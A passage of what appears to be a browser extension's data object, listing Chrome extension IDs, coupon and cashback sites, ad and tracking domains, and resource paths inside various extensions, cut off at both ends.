chrome-extension://aeeninnnlhgaojlolnbpljadhbionlal .noon.com chrome-extension://fpgebigbgnplnghkglogdclngficjjij .niceincontact.com .battery.com chrome-extension://eehllckaggechnoimeokmdgmljlmhkma .pixeltracker.co .resonate.com chrome-extension://mkfokfffehpeedafpekjeddnmnjhmcmk tag4arm.azureedge.net chrome-extension://gpibachbddnihfkbjcfggbejjgjdijeb .sentry.io nex.social .glopalstore.com chrome-extension://kcpbomhhmopchbefhpphdboleijpjfge .d6tizftlrpuof.cloudfront.net chrome-extension://bolpmcfilgebbmcfahfgoghpcghffadm chrome-extension://dncepekefegjiljlfbihljgogephdhph .surfe.pro .figma.com chrome-extension://odcjnaacgboedmdpdgobaiologmoafpj chrome-extension://pddljdmihkpdfpkgmbhdomeeifpklgnm .vidoomy.com .office.com .smartlook.com chrome-extension://ejagiilfhmflpcohicichiokfoofeljp .wordpress.org chrome-extension://mdkealgdmlepifhemklmfmdniakiikgp .cnstrc.com chrome-extension://hdhoeikpnccpcklljeigdmjnjpcjjfdi .asksteve.to chrome-extension://aehofphooenabolflanfidbhjmgmchpb play.google.com .babylist.com chrome-extension://alpnppfhepljffinneabkkgfgdkmmocf .pixlee.co .lowes.com .maze.co chrome-extension://gldebcpkoojijledacjeboaehblhfbjg chrome-extension://oohipoojgodobmpkcebmmkffpbckijoc .webpushr.com chrome-extension://mobhfbcgjoleoljhpkkdhopdiemlocka .ssactivewear.com chrome-extension://lakojnjchhjfofhpjglogjndmjbkhofb chrome-extension://iajipjjgeaggckjhpdocbpdhophpipap .salecycle.com chrome-extension://noglbipnalamijcpdffjihmepadieajn .frontapp.com .drift.com .ispot.tv .lever.co .trackedweb.net .safevisit.online .malson.design .cdninstagram.com .geniusmonkey.com chrome-extension://obbeehkplijogilkjkpkicnanojdckoi .ebay.com.au chrome-extension://dhembjhhmbbhhjcmidflhicmeaghgnji .pricerunner.dk .confiant-integrations.net chrome-extension://epehnbnhpgdckdeiclihbcoihhjnmicf chrome-extension://lnhbnkmlkgeebjfimnbceakepeiandgg chrome-extension://lnfflhmanffipgdmceonijidkpiacanc chrome-extension://lfledconhmbdgchgmfmfpolkjmjdnjge .salesfire.co.uk chrome-extension://mkpoonlmiaknmcdcmdhbnehhglndcolf .govintel.com .convertflow.co chrome-extension://bebecogbafbighhaildooiibipcnbngo chrome-extension://iiphdphppcmiilekaonigknhooacbchd chrome-extension://cabldpgmkejdhjbgmeooocablkljdbcg .webinarjam.com chrome-extension://hgoppfmeamohhpdlgmbondkfcijhklbo .zendesk.com chrome-extension://fnpagnmajaopjagdhmdplmojfolmfkaf .inside-graph.com drive.google.com chrome-extension://kcjkmcmcpompphkoaokebhhhindnfpnp .zohocdn.com .chatra.io .glassdoor.com .afi-b.com .sharepoint.com .formstack.com .rolecatcher.com .geoip-js.com .amplience.net teams.microsoft.com chrome-extension://clldacgmdnnanihiibdgemajcfkmfhia chrome-extension://fcekgnhgieggcbldnoicmempgknfolbc .glopal.com chrome-extension://gidmkmgkhongjjlaeebnhokmoohnidjl .clarip.com chrome-extension://dcfjkailplfgamdjeelkkoapajacpdmf .chimpstatic.com www.google.com/ .uptherestore.com .oup.com scripts.iconnode.com .dicksmith.com.au .gladly.qa .oribi.io .patagonia.com .sleeknote.com .affili.net photos.google.com privacy.microsoft.com chrome-extension://jigjjhbimkkakoncmabgiefpjebkaoek .segmentify.com chrome-extension://cephmemmmjlecmaakklccmlnhgcdegcp chrome-extension://ckigbicapkkgfomcfmcbaaplllopgbid .dsspn.com chrome-extension://hicfhcdjmhagejklchaeplmndmmapfph .tailwindcss.com .salesloft.com chrome-extension://lpdfdheclggihiflmodagaccofobklje .mgln.ai .podium.com chrome-extension://dagcmkpagjlhakfdhnbomgmjdpkdklff .d21gpk1vhmjuf5.cloudfront.net chrome-extension://bnmifaggmbajabmgbgolcapebogbejkn .atlassian.net chrome-extension://annajfchloimdhceglpgglpeepfghfai chrome-extension://phdobjkbablgffmmgnjbmfbbofnbkajc .getroster.com chartnote.com .carlsgolfland.com chrome-extension://camppjleccjaphfdbohjdohecfnoikec chrome-extension://fmpgmcidlaojgncjlhjkhfbjchafcfoe ahuraai.com/solutions/privacy-and-data/ .box.com .factors.ai .list-manage.com .hepsiburada.net .ytimg.com .driftt.com .pstatic.net .zoominfo.com .naver.com .google.cn nexus-talos-portal-prod-na.aka.amazon.com chrome-extension://ebofbaomnlpjgnponhalmmihcgakodpj .btttag.com .tctm.co .mlstatic.com .nationalgeographic.com .resetdigital.co chrome-extension://mhcmajkopbjjcaekedbbhligkgnccnaa policies.google.com .d10lpsik1i8c69.cloudfront.net chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci .indeed.com chrome-extension://hcmiiaachajoiijecmakkhlcpagafklj .ablyft.com chrome-extension://hbloagoefkmoeejgiopklnaphpdkninb .lasoo.com.au chrome-extension://apogailbefogonabpcdihagcplbljiog .wa.me .advertease.store .howuku.com .uptrendsdata.com .amazon.nl",cb:".joinhoney.com .coupert.com chrome-extension://bmnlcjabgnpnenekpadlanbbkooimhnj chrome-extension://chhjbpecpncaggjpdakmflnfcopglcmi .capitaloneshopping.com chrome-extension://nenlahapcbofgnanklpelkaejcehkggg chrome-extension://hfapbcheiepjppjbnkphkmegjlipojba chrome-extension://jigflhhckdjdefdjmodlkomnmdonfbbn chrome-extension://gmmlpenookphoknnpfilofakghemolmg .honey.io chrome-extension://amnbcmdbanbkjhnfoeceemmmdiepnbpp chrome-extension://eofcbnmajmjmplflapaojjnihcjkigck chrome-extension://mfidniedemcgceagapgdekdbmanojomk .letyshops.com chrome-extension://emnoomldgleagdjapdeckpmebokijail .modesens.com chrome-extension://jcggkkmhpnjfdkbdopniflkghfkgoalo chrome-extension://emalgedpdlghbkikiaeocoblajamonoh chrome-extension://ebgofhigpedaepplnmglnedbfjemmpnh chrome-extension://gdnhngmilhhebigaokmniikdlcjbcbhg .karmanow.com chrome-extension://ccbpbkebodcjkknkfkpmfeciinhidaeh chrome-extension://aoiidodopnnhiflaflbfeblnojefhigh chrome-extension://ebklnpbjkopmdofcbnagogcmbbjedgco .hotukdeals.com chrome-extension://logldmlncddmdfcjaaljjjkajcnacigc .topcashback.com .igstatic.com chrome-extension://coilflpnmfnnbdpjfcglhgommahebcci .chrome-extension://fgfgcphmifdcdhdnnfejhhpaacfcaaed chrome-extension://oepffghndhegipmpeimohnlncaogojok chrome-extension://caiblelclndcckfafdaggpephhgfpoip joko-ad-blocker-detection.s3.eu-west-1.amazonaws.com chrome-extension://pefhciejnkgdgoahgfeklebcbpmhnhhd chrome-extension://cmfmhegpbogfmojekmidappigcfbgbcb chrome-extension://agolbjnlfbpfaolelbbaeelfkfhiclgp chrome-extension://idloakggejgikmffcpnphibddnhecphh chrome-extension://mbnomapomhioljbjdgnnbcihbdkiengp chrome-extension://lghjfnfolmcikomdjmoiemllfnlmmoko .capitalone.com .simplycodes.com chrome-extension://fceblikkhnkbdimejiaapjnijnfegnii .givefreely.com chrome-extension://hgkldehjkbldmhhkokccmeloejmkhfio .retailmenot.com chrome-extension://bomcmemgajomdhikhffbbconcnimgbam chrome-extension://dbcjahjgmipefpapjkbcjeglciobkiih chrome-extension://ihplgdgihkkniiddfjgdamnallecjkja chrome-extension://peiccloacjolgidjioebbjbeeigcogmb chrome-extension://edjkecefjhobekadlkdkopkggdefpgfp chrome-extension://diinhjmciieddhfggmlljfbjklbfhhlb .activejunky.com chrome-extension://cmjclkcjkglbgooclepleooaodgjfhik .couponscdn.com .mileageplus.com .befrugal.com .rapidrewardsshopping.southwest.com .skywardsmilesmall.com .aadvantageeshopping.com rovemiles.com .skymilesshopping.com chrome-extension://jpdapbcmfllbpojmkefcikllfeoahglb .barclaycardrewardsboost.com .getsavewise.com chrome-extension://okembgocccnjoiaafmdedmhodcoalbgg .mall.usaa.com chrome-extension://jmogjacildaeibcnaadplhciblohkiff chrome-extension://mmdidpkgkknffjbnnbpcdpchhbmdmbga chrome-extension://inhblbknkkniipjdaijonkmdmbndgdjl chrome-extension://hdlehfdjcalidklijenibmpcdgjfmafn .joinsmarty.com .gomino.com .loveminty.co.uk chrome-extension://jkklhhheomgefgljanpobgabooknjlbf chrome-extension://efbelpdhldnphhkfdokjaejacjoclefk .capitaloneoffers.com chrome-extension://kafpjghdfockenndmdalblagbonhemkf chrome-extension://aodleelklmlppabmpdecbogjogklhlgi .minty.com chrome-extension://gppahjpnghmiacfkbahpdnakchdkgodo .couponbirds.com chrome-extension://dacdinoicboceafielngnmjjplncljhj chrome-extension://ekjdfdobdohbcdalgcakghbkfddmjdhj chrome-extension://hgpkkikfhmllgfnclpfiklpcpehelhda .ibotta.com chrome-extension://hgipopnedpcknmapfakdedlnjjkmpnao .couponcabin.com chrome-extension://boijkogogijcdbpifnjbbmompieodaoi chrome-extension://jmcncjkfphjgagdkedfdbnieeghapbpd chrome-extension://lmeolfbkkifgabfehdnnjdicoggodjfl .lovepik.com .lovedeals.ai .cashbackangel.com joko-mobile-app-media.s3.eu-west-1.amazonaws.com chrome-extension://cjjjbfknannfnomicgojlmcagdgamfim chrome-extension://jcdheojflbakgpllgipljegddpfaofec zyft.com chrome-extension://elipkpookemabeolaonjaledmbkegdej .getinvisiblehand.com chrome-extension://kgbmammdmhpmpjhlnelelcdmomlbidkd chrome-extension://djidapogageiehhmihamgimggepbnojp chrome-extension://bhdaglkclfmpgfggcppncdkahjnlimcj .topvoucherscode.co.uk chrome-extension://dngacpgmjhcjdeccndpdpnlckjihoflp .rewardany.com chrome-extension://ogbhbgkiojdollpjbhbamafmedkeockb chrome-extension://gdhkdkbbkddjgnlgkebldinlnhnkibmb chrome-extension://ocallppfcfgngjhoplfhlmekcdjaeapl .knoji.com chrome-extension://hclkdpaahnpfenlibcmjnajjccpkhoak .quidco.com .topcashback.co.uk chrome-extension://kegphgaihkjoophpabchkmpaknehfamb .simplybestcoupons.com .fatcoupon.com chrome-extension://pobpfpjkinglgmimnijfpalppbefdeoc .vouchercodes.co.uk chrome-extension://ljaiigjgbmofdpnpkgeolopekaggagjg chrome-extension://mojiihpikmemamebdedmcphnolmbbnah chrome-extension://ifdpohocbpgbcnopccciobohojafffpl .capitalkoala.com chrome-extension://kpjdchaapjheajadlaakiiigcbhoppda chrome-extension://njhcehfcolmaioobhjbbhnndkkgmmmpe chrome-extension://cpgjnfpkkoenikceodpohcmedjfcbobh chrome-extension://honoemklecgbnjpccpjkfcgelcmpdjlg chrome-extension://ilbllekjgbodacnlcppddlingaiaddgd chrome-extension://kdgaenkjcjffbapobpodklhmiklkbald chrome-extension://idpbkophnbfijcnlffdmmppgnncgappc .ciuvo.com .priceblink.com .easyfundraising.org.uk chrome-extension://gngocbkfmikdgphklgmmehbjjlfgdemm chrome-extension://jfoanacamkbfibjbidbmeobmnndfgpca chrome-extension://kmajiclhfhbncoegkfboeldogkdbmkhj .streetify.com chrome-extension://fclffnepkjdpjolmngjgnbnappmnjdfd chrome-extension://gidejehfgombmkfflghejpncblgfkagj .couponfollow.com chrome-extension://lonhbebepogkjienmoeckjbjeichjaoa .letscompare.deals .rebatesme.cn chrome-extension://paalmbnghjoeomihfnhhkhgdfeelemof .widilo.co.uk",ultra:".charlestyrwhitt.com .adobedtm.com .bloomreach.com assets.bounceexchange.com .doubleclick.net .clarity.ms .criteo.com .bouncex.net .digitalgenius.com .contentsquare.net .pinterest.com .cookielaw.org .bing.com .trkn.us .verbolia.com .trustedshops.com .brandlock.io insight.adsrvr.org .tiktok.com .googletagmanager.com .google.co.in .dotomi.com .rapidspike.com .cdnwidget.com .revlifter.com www.facebook.com .tag4arm.com .rnengage.com .cquotient.com .mczbf.com .spotify.com firefox-settings-attachments.cdn.mozilla.net .apple.com www.google-analytics.com www.googletagmanager.com .mediawallahscript.com .mplat-ppcprotect.com analytics.google.com .facebook.net .attn.tv .facebook.com .omtrdc.net .pinimg.com px.steelhousemedia.com .oraclecloud.com js.adsrvr.org www.paypal.com .gi-solutionsgroup.com .media6degrees.com google.com/ccm/form-data/ www.google.com/pagead/ .bounceexchange.com .liadm.com .vimeocdn.com .feefo.com .dgdeepai.com .braintreegateway.com .1rx.io .atgsvcs.com data.adxcel-ec2.com dx.steelhousemedia.com .wknd.ai challenges.cloudflare.com .srcspot.com .d19amk6j1j07mw.cloudfront.net .stickyadstv.com .global-e.com applepay.cdn-apple.com .smct.io p.cquotient.com ib.adnxs.com .google.co.uk id5-sync.com api.bounceexchange.com .medallia.eu www.google.co.in .d2jjzw81hqbuqv.cloudfront.net .official-coupons.com .official-deals.co.uk cdn.pdst.fm ut.ra.linksynergy.com .oracle.com firefox.settings.services.mozilla.com t.paypal.com amplify.outbrain.com content-signature-2.cdn.mozilla.net .consensu.org bat.bing.net .adroll.com .360yield.com .adscale.de .attentivemobile.com img-s-msn-com.akamaized.net download-video.akamaized.net .crwdcntrl.net .mozilla.com .ctshirts.com .datadoghq-browser-agent.com idsync.rlcdn.com s.ad.smaato.net sessions.bugsnag.com .jsdelivr.net .bluekai.com tr.outbrain.com .hotjar.com .bidswitch.net .vimeo.com sync.outbrain.com .outbrain.com .paypalobjects.com sync-t1.taboola.com .revlifter.io dnacdn.net .tpmn.co.kr .clmbtech.com .tapad.com .postrelease.com .mediavine.com .teads.tv .tpmn.io .paypal.com .paa-reporting-advertising.amazon .taboola.com .agkn.com .rezync.com .adsrvr.org sync.taboola.com .taggstar.com api.edq.com 19vod-adaptive.akamaized.net csm.da.us.criteo.net us-central1-adaptive-growth.cloudfunctions.net .yieldlab.net simage2.pubmatic.com ww.steelhousemedia.com .onetrust.com pixel.advertising.com .yahoo.com fe3cr.delivery.mp.microsoft.com geolocation.onetrust.com .demdex.net 104vod-adaptive.akamaized.net .ivitrack.com .d2d7do8qaecbru.cloudfront.net .turn.com .brxcdn.com www.google.com/ads/ .smct.co sslwidget.criteo.com .mediarithmics.com ipb.smct.io .custhelp.com .rakuten.com tracking-protection.cdn.mozilla.net s.adroll.com f.vimeocdn.com e.cquotient.com .boldmetrics.io e1.emxdgt.com .omnitagjs.com .inmobi.com partner.mediawallahscript.com gem.gbc.criteo.com .ad.gt .d2hicexbdkkc9q.cloudfront.net .aralego.com gum.criteo.com trends.revcontent.com .smartclip.net .criteo.net .semasio.net .imrworldwide.com ups.analytics.yahoo.com .mention-me.com .lijit.com sync.search.spotxchange.com pippio.com .rfihub.com cdnjs.cloudflare.com/ajax/libs/ login.dotomi.com .emxdgt.com .krxd.net edge.microsoft.com .steelhousemedia.com .cdnbasket.net .openx.net image6.pubmatic.com www.paypalobjects.com fresnel.vimeocdn.com .rlcdn.com checkoutshopper-live.adyen.com .adentifi.com .3lift.com .thrtle.com .eyeota.net www.talkable.com sync.crwdcntrl.net .adnxs.com .d3g2g9r3ie8poo.cloudfront.net .casalemedia.com static.criteo.net .mookie1.com .kakao.com firehose.eu-west-1.amazonaws.com .dable.io .e-planning.net bh.contextweb.com .sjwoe.com .scorecardresearch.com .sonobi.com .nr-data.net .narrative.io .33across.com .meba.kr .gstatic.com ag.gbc.criteo.com .bidence.net sync.1rx.io .sitescout.com pixel.rubiconproject.com ds-aksb-a.akamaihd.net .unrulymedia.com vod-progressive.akamaized.net .linksynergy.com .adingo.jp .ad-stir.com .audrte.com .undertone.com .nxtck.com .gssprt.jp .mediaforge.com .braintree-api.com .sundaysky.com .dc-storm.com .udmserve.net .linkedin.com .virtualearth.net pm.w55c.net .bfmio.com .toast.com .adyen.com .w55c.net .kargo.com match.sharethrough.com .thisisdax.com .pubmatic.com .streamtheworld.com .mediaplex.com .rmtag.com .microad.jp nav.smartscreen.microsoft.com .socdm.com cms.analytics.yahoo.com .fwmrm.net .2o7.net .smartadserver.com cms.quantserve.com .everesttech.net .media.net .contextweb.com .rubiconproject.com .tremorhub.com .adswizz.com .aralego.net page.cdnbasket.net .icloud.com .admanmedia.com nypi.dc-storm.com .securedvisit.com ntp.msn.com fe2cr.update.microsoft.com .yieldmo.com .pki.goog .insightexpressai.com .mobon.net .truoptik.com .seedtag.com .tiktokw.us beacon.krxd.net smartscreen-prod.microsoft.com .loopme.me .smaato.net www.googleadservices.com .gvt1.com .ml314.com data.cdnbasket.net .rambler.ru d.adroll.mgr.consensu.org .owneriq.net .avocet.io sync.lemmatechnologies.com js-agent.newrelic.com cm.adgrx.com .amazon-adsystem.com tr.blismedia.com ads.scorecardresearch.com .mdhv.io .lkqd.net .hotjar.io t.pswec.com sync.go.sonobi.com tg.socdm.com .bnmla.com .amplitude.com .gumgum.com cx.atdmt.com .creative-serving.com .advertising.com .tribalfusion.com .adform.net .stackadapt.com .digicert.com snippets.cdn.mozilla.net .betweendigital.com rtb.mfadsrvr.com sync-tm.everesttech.net adservice.google.com .nhnace.com .company-target.com .sportradarserving.com .adsymptotic.com .dyntrk.com .mgid.com .getpocket.com pixel.spotify.com getpocket.cdn.mozilla.net .adition.com watson.telemetry.microsoft.com um.simpli.fi slscr.update.microsoft.com detectportal.firefox.com .creativecdn.com .optimizationguide-pa.googleapis.com fonts.googleapis.com sync.ipredictive.com ad.turn.com .bidr.io b1sync.zemanta.com ads.yahoo.com .twiago.com .skype.com .atdmt.com bcp.crwdcntrl.net s.tribalfusion.com .sharethis.com .update.googleapis.com .mozilla.org .tumblr.com accounts.google.com officehomeblobs.blob.core.windows.net .ib-ibi.com .bidtheatre.com .igaw.io pixel.tapad.com .addthis.com .kampyle.com .exelator.com .dmxleo.com .rqtrk.eu rtb.gumgum.com ce.lijit.com .qvdt3feo.com .rkdms.com .acuityplatform.com console.brightmountainmedia.com .adtdp.com maps.windows.com tools.google.com .opera.com .admixer.net www.msn.com consent.linksynergy.com .thebrighttag.com ieonlinews.microsoft.com .googleadservices.com cdn.content.prod.cms.msn.com .deepintent.com arc.msn.com 1f2e7.v.fwmrm.net .globalsign.net .onaudience.com msedge.b.tlu.dl.delivery.mp.microsoft.com clients1.google.com api.msn.com assets.msn.com .reson8.com .quantserve.com tile-service.weather.microsoft.com .newrelic.com tag.rmp.rakuten.com .lencr.org location.services.mozilla.com .googlesyndication.com shavar.services.mozilla.com crl.identrust.com sync.srv.stackadapt.com .adotmob.com .simpli.fi .mail.ru .safebrowsing.googleapis.com .extend.tv .usehero.com stags.bluekai.com login.live.com settings-win.data.microsoft.com .adhaven.com dsp.adfarm1.adition.com use.typekit.net .safebrowsing.apple .windowsupdate.com .mathtag.com .sub2tech.com danv01ao0kdr2.cloudfront.net bttrack.com .unpkg.com .datadoghq.com .admedo.com cognito-identity.eu-west-1.amazonaws.com .adalyser.com .nexx360.io .avct.cloud idpix.media6degrees.com .maps.googleapis.com .springserve.com",extp:{"data/ui/ui.html":1,"content/similarsites.html":1,"js/bjext.js":1,"data/src/commsMngr.js":1,"src/addsystem.js":1,"icons/pratikabu-stt-32-20.png":1,"ui/assets/img/download-mm.png":1,"icons/pratikabu-stt-32-6.png":1,"autocoupons/fonts/material-icons/material-icons.css":1,"images/ih-logo-42x44.png":1,"app/ui-web/ui-web.html":1,"js/blockbear-pixel-tracking.js":1,"icons/pratikabu-stt-clear-16.png":1,"iskydeluxefunctions.js":1,"code/mount_Service.js":1,"img/bar_btn_setting.png":1,"icons/pratikabu-stt-48-1.png":1,"saba-crypto-page.js":1,"data/popup/popup.html":1,"content/clip_result/clip_result.html":1,"images/hand-pointer.png":1,"img/bar_btn_ichiba.png":1,"images/qq@2x.png":1,"lib/single-file/processors/hooks/content/content-hooks-frames-web.js":1,"content/safecheck-notification/notification-iframe/index.html":1,"src/list_path.js":1,"js_/put_Alarm.js":1,"images/voucher-active@2x.svg":1,"web/ciuvo.js":1,"icons/pratikabu-stt-bottom-16.png":1,"images/hover/lowProtectionOff.png":1,"assets/sovetnik.min.js":1,"src/ys/sovetnik.min.js":1,"data/src/texthelpMain.js":1,"images/search-normal.png":1,"icons/pratikabu-stt-48-5.png":1,"iskydeluxemytubefunctions.js":1,"statusbar/index.html":1,"scripts/lib/lighter.js":1,"html/lbx-template.html":1,"remote/ext/v3/html/search.html":1,"autocoupons/images/ih-logo-42x44.png":1,"css/ac-savings-ratings.css":1,"images/import-bar-logo.png":1,"static/html/localProxy.html":1,"skin/delete2.png":1,"arrows/arrow_blue.png":1,"src/ext/ps/sovetnik.min.js":1,"icons/pratikabu-stt-32-1.png":1,"data/tooltip/tooltip.html":1,"img/bar_btn_search.png":1,"skin/images/":1,"html/feeds.html":1,"images/rmPanelicon.png":1,"images/avatar@3x.png":1,"main/decrementmetro.js":1,"icons/pratikabu-stt-clear-24.png":1,"code/additionProject.js":1,"icons/pratikabu-stt-pageup-16.png":1,"adsidebar/resources/adsidebar-icon-delete.png":1,"img/OffersLogo-LargeTM-no-tagline.svg":1,"code/insertSystem.js":1,"js/tpopup_local.html":1,"ContentScript/customCss_color.css":1,"icons/pratikabu-stt-48-32.png":1,"icons/pratikabu-stt-48-31.png":1,"images/vouchers-active@2x.png":1,"analysismodule/website_extract.js":1,"icons/pratikabu-stt-32-undefined.png":1,"skin/default/":1,"autocoupons/images/savings@2x.png":1,"adsidebar/resources/adsidebar-icon-expand.png":1,"data/inject/selector.html":1,"images/hover/rmProtectionOn.png":1,"images/pepegas/12_Joyga.png":1,"icons/pratikabu-stt-bottom-24.png":1,"data/src/commands.js":1,"images/brand-logos/OUOT.svg":1,"icons/pratikabu-stt-48-17.png":1,"progressWindow/progressWindow.html":1,"ui/deals.html":1,"assets/pages/banner.html":1,"data/src/comms/commsEmbedded.js":1,"src/settle_ticket.js":1,"images/icons8-bug-50.png":1,"images/vouchers-normal@2x.png":1,"icons/pratikabu-stt-dual-hr-1.png":1,"css/ui-toolkit/honey-ui-v4.2.6.min.css":1,"analyster/common.js":1,"adsidebar/resources/adsidebar-icon.png":1,"icons/pratikabu-stt-settings-24.png":1,"images/wechat@2x.png":1,"icons/pratikabu-stt-dual-vr-1.png":1,"css/honey-icons.min.css":1,"src/accumulatestore.js":1,"icons/pratikabu-stt-48-2.png":1,"css/ui-toolkit/honey-ui-v3.4.1.min.css":1,"images/hover/basicProtectionOff.png":1,"images/savings@2x.png":1,"icons/pratikabu-stt-32-2.png":1,"config/skin/toolbar.html":1,"images/hover/rmprotection_lowbugs.gif":1,"content_searchbar.html":1,"images/panelOff.png":1,"icons/pratikabu-stt-pageup-24.png":1,"images/voucher-normal@2x.svg":1,"access_window.js":1,"js/gwdang-notifier-ff.js":1,"data/content_script/inject_b.css":1,"js/vast.js":1,"images/goraise-icon.png":1,"ui/assets/img/download-mm-settings.png":1,"main/leavemembers.js":1,"css/honey-font.min.css":1,"img/sliding_tray-collapsed-thin.png":1,"src/commands.js":1,"icons/pratikabu-stt-32-31.png":1,"images/brand-logos/default.svg":1,"icons/pratikabu-stt-48-33.png":1,"ui/assets/img/download-mm-close.png":1,"html/bb-ta-template.html":1,"images/hover/noProtectionOff.png":1,"src/pepega/pepega.js":1,"data/src/loadingmanager.js":1,"code/include_accountant.js":1,"leavemealoneInjectScript.js":1,"images/bell-outline.svg":1,"images/sina@2x.png":1,"html/tl-template.html":1,"icons/pratikabu-stt-48-34.png":1,"web/libs/ciuvo-addon-sdk.min.js":1,"img/sliding_tray-close-thin.png":1,"css/honey-icons-v2.min.css":1,"src/commsMngr.js":1,"data/inject/index.html":1,"content_script/general/dark_1.css":1,"skin/socialwidgets/":1,"img/bar_btn_close.png":1,"modalPrompt/modalPrompt.html":1,"src/loadingmanager.js":1,"common/ui/":1,"lib/single-file/processors/hooks/content/content-hooks-web.js":1,"icons/pratikabu-stt-48-undefined.png":1,"data/ip/ip.html":1,"images/logo@2x.png":1,"data/contextMenu/contextMenu.html":1,"a181b4673216ad247a0f78066a9646e1.js":1,"js/btype.js":1,"frontend/notification/index.html":1,"inject_scripts/search_videos.js":1,"save-product.html":1,"icons/pratikabu-stt-32-14.png":1,"arrows/dual/arrow_blue.png":1,"src/texthelpMain.js":1,"adsidebar/resources/overridedocwrite.js":1,"images/smarty-logo.png":1,"css/ui-toolkit/honey-ui-v5.1.0.min.css":1,"html/statusbar.html":1,"images/transact-arrow@3x.png":1,"icons/pratikabu-stt-32-13.png":1,"icons/pratikabu-stt-32-23.png":1,"icons/pratikabu-stt-settings-16.png":1,"src/comms/commsEmbedded.js":1},u:{"es-gmtdmp.mookie1.com":1,"evt.undertone.com":1,"feelunique-gb.attn.tv":1,"flex.atdmt.com":1,"ggb-us.attn.tv":1,"hk-gmtdmp.mookie1.com":1,"hotelcollection.attn.tv":1,"i.clarity.ms":1,"jimbm.charlestyrwhitt.com":1,"k-aeu1.contentsquare.net":1,"l.teads.tv":1,"lapolicegear-us.attn.tv":1,"lexicon.33across.com":1,"liveconscious.attn.tv":1,"loadus.exelator.com":1,"madetrade.attn.tv":1,"match.deepintent.com":1,"mboxedge31.tt.omtrdc.net":1,"mobstub-us.attn.tv":1,"mount-it-us.attn.tv":1,"mybodyrestore.attn.tv":1,"nano-us.attn.tv":1,"nano.attn.tv":1,"newton.attn.tv":1,"node-p1w-ok7yoc.sitescout.com":1,"nordgreen.attn.tv":1,"o.pki.goog":1,"pancake.apple.com":1,"pearlsource-us.attn.tv":1,"pearlsource.attn.tv":1,"pixel.quantserve.com":1,"platform-cdn.sharethis.com":1,"prg.kargo.com":1,"privacyportal-synchrony.my.onetrust.com":1,"r.clarity.ms":1,"rainbow-us.attn.tv":1,"rainbow.attn.tv":1,"ritualzeroproof-us.attn.tv":1,"s-cs.send.microad.jp":1,"s-fn.ad.smaato.net":1,"s.seedtag.com":1,"s.thebrighttag.com":1,"s.update.rubiconproject.com":1,"seg.ad.gt":1,"skyfire.vimeocdn.com":1,"so.rlcdn.com":1,"spiceology.attn.tv":1,"sr-client-cfg.amplitude.com":1,"ssbsync-global.smartadserver.com":1,"status.cdnbasket.net":1,"sync.taboola.com":1,"tags.creativecdn.com":1,"token.rubiconproject.com":1,"toms-us.attn.tv":1,"tractor.attn.tv":1,"u.cdnwidget.com":1,"us3-api.eng.bloomreach.com":1,"ut.rd.linksynergy.com":1,"v.pinimg.com":1,"viasox-us.attn.tv":1,"vod-progressive-ak.vimeocdn.com":1,"web-smc.global-e.com":1,"widgets.pinterest.com":1,"ws12.hotjar.com":1,"ws15.hotjar.com":1,"ws3.hotjar.com":1,"ws33.hotjar.com":1,"ws36.hotjar.com":1,"ws39.hotjar.com":1,"ws42.hotjar.com":1,"wsp11.hotjar.com":1,"wsp28.hotjar.com":1,"www.tumblr.com":1,"xookool.attn.tv":1,"ads.undertone.com":1,"gum.criteo.com":1,"staples.tt.omtrdc.net":1,"cnv.event.prod.bidr.io":1,"segment.prod.bidr.io":1,"d.agkn.com":1,"s-cs.rmp.rakuten.com":1,"privacyportal-cdn.onetrust.com":1,"arclight.vimeo.com":1,"c.contentsquare.net":1,"secure-gl.imrworldwide.com":1,"ce.lijit.com":1,"c.az.contentsquare.net":1,"ctshirts.demdex.net":1,"dp-sync.dotomi.com":1,"dtm.charlestyrwhitt.com":1,"ps.eyeota.net":1,"dsum-sec.casalemedia.com":1,"geolocation.onetrust.com":1,"ade.clmbtech.com":1,"simage2.pubmatic.com":1,"gem.gbc.criteo.com":1,"dynamic.criteo.com":1,"bat.bing.com":1,"feefo.com":1,"20819671p.rfihub.com":1,"N/A":1,"a2.adform.net":1,"a2253.casalemedia.com":1,"acdn.adnxs.com":1,"ad.turn.com":1,"ads.avct.cloud":1,"ads.stickyadstv.com":1,"ads.yahoo.com":1,"amoracoffee.attn.tv":1,"amourprints.attn.tv":1,"api-glb-msp.smoot.apple.com":1,"api.official-deals.co.uk":1,"api.paypal.com":1,"asf.attn.tv":1,"asia.creativecdn.com":1,"askscratch.widget.custhelp.com":1,"bcp.crwdcntrl.net":1,"bonafide.attn.tv":1,"brickellmensproducts.attn.tv":1,"c3.adalyser.com":1,"carpe.attn.tv":1,"cat.us5.us.criteo.com":1,"cc.adingo.jp":1,"cdn-akamai.mookie1.com":1,"cdn.aralego.net":1,"cdsassets.apple.com":1,"cms-xch-chicago.33across.com":1,"colorescience-us.attn.tv":1,"cosabella-us.attn.tv":1,"crl.pki.goog":1,"csm.da.us.criteo.net":1,"csm.nl.eu.criteo.net":1,"csmetrics.hotjar.com":1,"dmp.adotmob.com":1,"dohenys-us.attn.tv":1,"download-video-ak.vimeocdn.com":1,"825585213.privacysandbox.googleadservices.com":1,"api-glb-fra.smoot.apple.com":1,"beacon-fra2.rubiconproject.com":1,"c6.paypal.com":1,"cdn.acuityplatform.com":1,"click.linksynergy.com":1,"cm.creativecdn.com":1,"delivery.steelhousemedia.com":1,"ei.rlcdn.com":1,"paypalobjects.com":1,"a4.tribalfusion.com":1,"ad.yieldlab.net":1,"fbs.smoot.apple.com":1,"giftexpress.attn.tv":1,"hero17337.attn.tv":1,"hilton.demdex.net":1,"img.mediaplex.com":1,"imp.emxdgt.com":1,"init.ess.apple.com":1,"pixel-eu.rubiconproject.com":1,"rtb.us5.us.criteo.com":1,"rtb.va.us.criteo.com":1,"smaato-match.dotomi.com":1,"static.criteo.com":1,"sync.mediawallahscript.com":1,"ws43.hotjar.com":1,"wsp42.hotjar.com":1,"www.atdmt.com":1,"www.oracle.com":1,"www.tag4arm.com":1,"log.pinterest.com":1,"srm.ba.contentsquare.net":1,"t.contentsquare.net":1,"bam.nr-data.net":1,"events.attentivemobile.com":1,"portal.brandlock.io":1,"5d0b6.v.fwmrm.net":1,"aroma360.attn.tv":1,"ep.smct.co":1,"legionathletics.attn.tv":1,"r.cquotient.com":1,"s-usweb.dotomi.com":1,"image4.pubmatic.com":1,"s3.global-e.com":1,"gateway.icloud.com":1,"action.media6degrees.com":1,"en-us.add-ons.mozilla.com":1,"encrypted-tbn2.gstatic.com":1,"extend.vimeocdn.com":1,"fledge.us.criteo.com":1,"gspe35-ssl.ls.apple.com":1,"h